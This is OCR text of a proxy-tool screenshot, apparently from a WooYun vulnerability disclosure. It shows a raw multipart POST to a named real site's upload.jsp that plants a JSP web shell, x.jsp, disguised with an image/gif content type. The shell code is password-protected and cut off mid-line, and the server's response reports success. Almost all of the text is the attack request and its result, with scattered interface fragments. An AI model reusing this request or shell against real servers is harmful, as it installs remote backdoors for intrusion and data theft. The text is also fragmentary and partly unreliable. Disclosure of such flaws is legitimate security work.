 ...
Go
Cancel
<
>
Target: http://www.cnht.com.cn:9081
?
Request
Raw
Params
Headers
Hex
POST /manage/upload/upload.jsp?select=right HTTP/1.1
Accept: application/x-ms-application, image/jpeg, application/xaml+xml, image/gif,
image/pjpeg, application/x-ms-xbap, application/vnd.ms-excel,
application/vnd.ms-powerpoint, application/msword, */*
Referer: http://www.cnht.com.cn:9081/manage/upload/upload.html
Accept-Language: zh-CN
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/4.0;
SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; InfoPath.3;
.NET4.0C; .NET4.0E)
Content-Type: multipart/form-data; boundary=---------------------------7df2f93860380
Accept-Encoding: gzip, deflate
Host: www.cnht.com.cn:9081
Content-Length: 7044
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=00006FoqucJnI1xXRqh_vrPsRnC:-1
-----------------------------7df2f93860380
Content-Disposition: form-data; name="select"
right
-----------------------------7df2f93860380
Content-Disposition: form-data; name="attachFile"; filename="x.jsp"
Content-Type: image/gif
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!
String Pwd="z";String EC(String s,String c)throws Exception{return s;}Connection
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Type: text/html;charset=GB2312
Content-Language: zh-CN
Content-Length: 52
Date: Wed, 19 Aug 2015 06:42:17 GMT
Server: WebSphere Application Server/6.1
{"success":true}
? < + > Type a search term 0 matches
www.wooyun.org
Done
235 bytes | 1,048 millis